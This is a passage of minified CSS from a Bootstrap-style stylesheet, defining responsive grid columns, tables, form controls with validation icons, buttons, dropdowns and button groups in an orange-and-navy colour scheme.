50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f6f6f6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#102747}.thead-default th{color:#bdbdbd;background-color:#f6f6f6}.table-inverse{color:#fff;background-color:#102747}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#fff}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#bdbdbd;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#bdbdbd;border-color:#ffdcb7;outline:none}.form-control::-webkit-input-placeholder{color:#edeeee;opacity:1}.form-control:-ms-input-placeholder{color:#edeeee;opacity:1}.form-control::placeholder{color:#edeeee;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#bdbdbd;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.37rem;padding-bottom:.37rem;margin-bottom:0}.col-form-label-lg{padding-top:.62rem;padding-bottom:.62rem;font-size:.9375rem}.col-form-label-sm{padding-top:.12rem;padding-bottom:.12rem;font-size:.875rem}.col-form-legend{font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.form-control-static{line-height:1.25;border:solid transparent;border-width:.065rem 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.5rem}.form-check.disabled .form-check-label{color:#bdbdbd;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;background-size:1.125rem 1.125rem}.has-success .col-form-label,.has-success .custom-control,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%234cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .col-form-label,.has-warning .custom-control,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .col-form-label,.has-danger .custom-control,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{font-weight:400;line-height:1.25;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:.065rem solid transparent;padding:.5rem 1rem;font-size:1rem;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 2px rgba(254,159,56,.25)}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{background-color:#fe9f38;border-color:transparent}.btn-primary:hover{color:#fff;background-color:#fe8705;border-color:transparent}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#fe9f38;border-color:transparent}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#fe8705;background-image:none;border-color:transparent}.btn-secondary,.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-secondary:hover,.btn-tertiary:hover{color:#333;background-color:#ddd;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-tertiary:focus,.focus.btn-tertiary{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.btn-tertiary:disabled,.disabled.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.show>.btn-secondary.dropdown-toggle,.show>.dropdown-toggle.btn-tertiary{color:#333;background-color:#ddd;background-image:none;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;background-image:none;border-color:#389252}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ff9a52;border-color:#ff9a52}.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;background-image:none;border-color:#ff7615}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;background-image:none;border-color:#ff0f0f}.btn-outline-primary{color:#fe9f38;background-image:none;background-color:transparent;border-color:#fe9f38}.btn-outline-primary:hover{color:#fff;background-color:#fe9f38;border-color:#fe9f38}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(254,159,56,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fe9f38;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#fe9f38;border-color:#fe9f38}.btn-outline-secondary{color:transparent;background-image:none}.btn-outline-secondary,.btn-outline-secondary:hover{background-color:transparent;border-color:transparent}.btn-outline-secondary:hover{color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:transparent;background-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary:active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info.active,.btn-outline-info:active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#4cbb6c;background-color:transparent}.btn-outline-success.active,.btn-outline-success:active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ff9a52;background-color:transparent}.btn-outline-warning.active,.btn-outline-warning:active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger:hover{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ff4c4c;background-color:transparent}.btn-outline-danger.active,.btn-outline-danger:active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-link{font-weight:400;color:#fe9f38;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#e87901;text-decoration:underline;background-color:transparent}.btn-link:disabled{color:#edeeee}.btn-link:disabled:focus,.btn-link:disabled:hover{text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:18rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#102747;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#f6f6f6}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#102747;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#0b1c32;background-color:#f7f7f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#fe9f38}.dropdown-item.disabled,.dropdown-item:disabled{color:#edeeee;cursor:not-allowed;background-color:transparent}.show>.dropdown-menu{display:block}.show>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#edeeee;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group,.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-.065rem}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-vertical{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-.065rem;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem 